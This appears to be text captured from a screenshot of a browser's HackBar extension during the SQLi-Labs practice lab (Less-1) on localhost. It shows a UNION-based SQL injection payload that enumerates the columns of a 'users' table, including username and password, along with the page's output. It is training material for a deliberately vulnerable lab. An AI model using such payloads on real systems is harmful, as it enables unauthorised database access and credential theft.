 Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All